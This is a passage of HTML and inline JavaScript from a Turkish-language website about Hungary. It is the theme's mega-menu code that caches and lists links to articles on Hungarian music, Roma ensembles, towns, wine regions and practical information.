                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/11\/hqdefault9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal\">Cs\u00e1k J\u00f3zsef: G\u00fcl baba &#8211; Bordal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 160;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/golgedansi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ekipten-harika-bir-golge-dansi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;\">Macar Ekipten Harika Bir &#8221;G\u00f6lge Dans\u0131&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ando Drom Macar Roman m\u00fczik grubu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/andodrom_400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ando Drom Macar Roman m\u00fczik grubu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ando-drom-macar-roman-muzik-grubu\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Ando Drom Macar Roman m\u00fczik grubu\">Ando Drom Macar Roman m\u00fczik grubu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/cseh_tamas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cseh-tamas-cok-yonlu-macar-sanatcisi\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131\">Cseh Tam\u00e1s: \u00c7ok y\u00f6nl\u00fc Macar sanat\u00e7\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/balazselemer-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-topraklarindan-guzel-bir-grup-balazs-elemer-grup\/sanat\/muzik-ve-dans\/\"  rel=\"bookmark\" title=\"Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup\">Macar topraklar\u0131ndan g\u00fczel bir grup: Balazs Elemer Grup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 57;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/bp-kar-vas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street\/sanat\/video\/\"  rel=\"bookmark\" title=\"Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion Street\">Budapest 4 t\u00e9li l\u00e1tnival\u00f3ja: Kar\u00e1csonyi v\u00e1s\u00e1rok \u00e9s a f\u00e9nyben \u00fasz\u00f3 Fashion...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://turkinfo.hu/category/sanat/">✿</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="162" href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="604" href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="160" href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="57" href="https://turkinfo.hu/category/sanat/video/">Video</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Szécsény" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/szecseny-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Szécsény" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szecseny/sanat/video/"  rel="bookmark" title="Szécsény">Szécsény</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Pátka" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/patka-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/patka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pátka" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/patka/sanat/video/"  rel="bookmark" title="Pátka">Pátka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Tolnai Borvidék" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolnai-borvidek-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tolnai Borvidék" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tolnai-borvidek/sanat/video/"  rel="bookmark" title="Tolnai Borvidék">Tolnai Borvidék</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" class="td-image-wrap " title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/bp-kar-vas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budapest-4-teli-latnivaloja-karacsonyi-vasarok-es-a-fenyben-uszo-fashion-street/sanat/video/"  rel="bookmark" title="Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion Street">Budapest 4 téli látnivalója: Karácsonyi vásárok és a fényben úszó Fashion&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_31" ><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"146","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "td_block_mega_menu";
block_tdi_31.post_count = "4";
block_tdi_31.found_posts = "70";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "18";
tdBlocksArray.push(block_tdi_31);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_31));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/2018-11-22-hatarkamionteherauto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandaki-yol-yasaklari-hakkinda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA\">MACAR\u0130STAN\u2019DAK\u0130 YOL YASAKLARI HAKKINDA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/tur-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-turanciligin-gelismesi-tarihi\/yararli-bilgiler\/arastirmalar\/\"  rel=\"bookmark\" title=\"MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130\">MACAR\u0130STAN&#8217;DA TURANCILI\u011eIN GEL\u0130\u015eMES\u0130 TAR\u0130H\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-ile-ticari-is-birligine-yonelik-calismalar-basladi\/yararli-bilgiler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan ile ticari i\u015f birli\u011fine y\u00f6nelik \u00e7al\u0131\u015fmalar ba\u015flad\u0131\" ><img width=\"218\" 